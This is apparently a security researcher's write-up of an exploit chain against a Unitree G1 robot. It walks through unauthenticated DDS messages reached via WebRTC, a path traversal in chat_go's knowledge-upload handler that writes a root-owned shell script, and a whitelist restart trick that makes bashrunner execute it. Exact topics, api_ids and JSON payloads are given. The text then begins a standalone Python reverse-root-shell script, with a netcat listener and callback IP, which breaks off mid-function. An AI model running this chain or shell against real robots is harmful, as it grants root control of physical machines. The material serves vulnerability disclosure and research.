
add_knowledge iterates over the uploaded knowledge files and calls save_knowledge for each one.

The knowledge_file at line 128 is our vulnerability. Before getting into save_knowledge, we need to understand where it writes these files. The ConfigManager class sets up a knowledge_dir_ path during initialization.


const.pyutil.py returns the SYS_CFG_DIR constant of /unitree/robot/config/chat_go.
When ConfigManager.__init__() runs, it calls _change_cfg_dir(), which builds the knowledge directory path.

So self.knowledge_dir_ is either /unitree/robot/config/chat_go/knowledge (normal case) or /unitree/module/chat_go/data/knowledge (fallback). A normal uid would be something like facts_about_my_cat which produces /unitree/robot/config/chat_go/knowledge/facts_about_my_cat.md. But we can set our UID to uid = ../../../../module/bashrunner/content_acquisition/pwn which will produce /unitree/robot/config/chat_go/knowledge/../../../../module/bashrunner/content_acquisition/pwn.md. Python's open() passes this to the OS, which resolves the ../ sequence going from knowledge/ -> chat_go/ -> config/ -> robot/ -> /unitree/ Then back down into /unitree/module/bashrunner/content_acquisition/pwn.md.

Both uid and content files travel together from the DDS message string through json.loads() -> _upload_knowledge() -> add_knowledge() -> save_knowledge() with no validation at any step. If we pass something like:
[{"uid": "../../../../../unitree/module/bashrunner/content_acquisition/pwn", "content": "#!/bin/sh\nid"}]It's GG. We now have a way to control and write arbitrary files with arbitrary content to arbitrary locations on the filesystem as root. Now we need something to run it.

bashrunner is a simpler service than chat_go and runs at /unitree/module/bashrunner/bashrunner.py. Its purpose is to run shell scripts on behalf of other services (like "get the serial number" running {"script": "get_sn.sh"}). It's important to know that bashrunner sits idle, listening on its DDS topic, waiting for someone to ask it to run a script.
It's a DDS participant on Domain 0 and subscribes to the rt/api/bashrunner/request topic.

It executes scripts from two whitelisted directories.

This "allowed" list is built at module import time and is not refreshed during the process lifetime. The legitimate contents of /content_acquisition are small utility scripts:

content_acquisition whitelist. If the files you're trying to get bashrunner to run aren't in here it won't run it.When bashrunner receives a DDS message on rt/api/bashrunner/request, the handler extracts the filename from the JSON parameter and checks it against
both whitelists.

If our DDS parameter is '{"script": "pwn.md"}' it'll pull out the filename such that, args = ['pwn.md'] then check to see if that filename is in the command_execution whitelist. Then it checks the content_acquisition whitelist. If pwn.md is in there, os.listdir() will pick it up.

The base command is always sh, and sh doesn't care that the file ends in .md, it just executes whatever's inside.


Step 1: Start the chat_go service, since it may not be running. We'll send a DDS request to robot_state_service through the WebRTC bridge and query the status of all services.

status=0 means the service is not running. protect=0 means it's not a protected service (protected services can't be stopped via the DDS ServiceSwitch API).
Step 2: Send a DDS message to rt/api/robot_state/request, api_id 1001 with {"name": "chat_go", "switch": 1} which tells the robot_state_service to start the chat_go service.

Step 3: Write our path traversal by sending a rt/api/gpt/request, api_id 1006 request. This reaches chat_go _upload_knowledge handler, which calls save_knowledge() with our uid and content. The uid controls WHERE the file is written & the content controls WHAT is written inside it. The payload here was just "#!/bin/sh\nid && hostname && whoami".

Step 4: Pwn.md is on disk, owned by root, containing our commands. Now we just have to restart bashrunner because pwn.md isn't in the content_acquisition whitelist.

All we do is send the same RPCServiceSwitch at api_id 1001 handler request rt/api/robot_state/request, api_id 1001 to power off {"name": "bashrunner", "switch": 0} and back on {"name": "bashrunner", "switch": 1} bashrunner.

Step 5: We send a DDS request to bashrunner rt/api/bashrunner/request, api_id 1001 saying "run pwn.md" {"script": "pwn.md"} it checks & confirms that pwn.md is in the content_acquisition directory, so it runs sh /unitree/module/bashrunner/content_acquisition/pwn.md as root and returns the output.
#!/usr/bin/env python3
"""
Unitree G1 Reverse Root Shell (Physical Access)

Unauthenticated remote root shell on the locomotion PC 192.168.123.161
Chain: WebRTC → DDS → chat_go path traversal → bashrunner exec as root.

Make sure you can ping the G1. I set the IP of my dongle to 192.168.123.55: sudo ifconfig en6 192.168.123.55 netmask 255.255.255.0 up

Usage:
  Terminal 1:  nc -lvp 4444
  Terminal 2:  python3 reverse_shell_standalone.py [callback_ip] [callback_port]

Defaults: callback to 192.168.123.55:4444, robot at 192.168.123.161.
"""

import asyncio
import base64
import binascii
import hashlib
import json
import random
import struct
import sys
import time
import uuid
from urllib.request import Request, urlopen

import aioice

class _Connection(aioice.Connection):
    local_username = aioice.utils.random_string(4)
    local_password = aioice.utils.random_string(22)
    def __init__(self, *args, **kwargs):
        super().__init__(*args, **kwargs)
        self.local_username = _Connection.local_username
        self.local_password = _Connection.local_password

aioice.Connection = _Connection

import aiortc
from cryptography.hazmat.primitives import hashes
aiortc.rtcdtlstransport.X509_DIGEST_ALGORITHMS = {
    "sha-256": hashes.SHA256(),
}

from aiortc import RTCPeerConnection, RTCSessionDescription, RTCConfiguration
from Crypto.Cipher import AES, PKCS1_v1_5
from Crypto.PublicKey import RSA

ROBOT_IP = "192.168.123.161"
AES_128_KEY = "Change Me"
TRAVERSAL_UID = "../../../../../unitree/module/bashrunner/content_acquisition/pwn"


# cryoto primitive decrypt from on_notify (data2=3)

def aes_gcm_decrypt(key_bytes, raw):
    tag = raw[-16:]
    nonce = raw[-28:-16]
    ct = raw[:-28]
    cipher = AES.new(key_bytes, AES.MODE_GCM, nonce=nonce)
    return cipher.decrypt_and_verify(ct, tag).decode()

def aes_ecb_pad(data):
    bs = 16
    padding = bs - len(data) % bs
    return (data + chr(padding) * padding).encode()

def aes_ecb_unpad(data):
    return data[:-data[-1]].decode()

def aes_ecb_encrypt(plaintext, key_hex):
    cipher = AES.new(key_hex.encode(), AES.MODE_ECB)
    return base64.b64encode(cipher.encrypt(aes_ecb_pad(plaintext))).decode()

def aes_ecb_decrypt(b64_ct, key_hex):
    cipher = AES.new(key_hex.encode(), AES.MODE_ECB)
    return aes_ecb_unpad(cipher.decrypt(base64.b64decode(b64_ct)))

def rsa_encrypt(plaintext, pubkey):
    cipher = PKCS1_v1_5.new(pubkey)
    max_chunk = pubkey.size_in_bytes() - 11
    data = plaintext.encode()
    out = bytearray()
    for i in range(0, len(data), max_chunk):
        out.extend(cipher.encrypt(data[i:i + max_chunk]))
    return base64.b64encode(out).decode()

def generate_aes_key():
    return binascii.hexlify(uuid.uuid4().bytes).decode()

def calc_path_ending(data1):
    letters = "ABCDEFGHIJ"
    last10 = data1[-10:]
    pairs = [last10[i:i + 2] for i in range(0, len(last10), 2)]
    return "".join(str(letters.index(p[1])) for p in pairs if len(p) > 1 and p[1] in letters)

def validation_response(challenge_key):
    md5 = hashlib.md5(f"UnitreeGo2_{challenge_key}".encode()).hexdigest()
    return base64.b64encode(bytes.fromhex(md5)).decode()

# webrtc

def http_post(url, body=None, content_type=None):
    headers = {}
    if content_type:
        headers["Content-Type"] = content_type
    data = body.encode() if isinstance(body, str) else body
    req = Request(url, data=data, headers=headers, method="POST")
    with urlopen(req, timeout=5) as resp:
        return resp.read().decode()

# first step con_notify to get robot's RSA pubkey
def signaling_exchange(ip, sdp_offer_json, aes_128_hex):
    resp_b64 = http_post(f"http://{ip}:9991/con_notify")
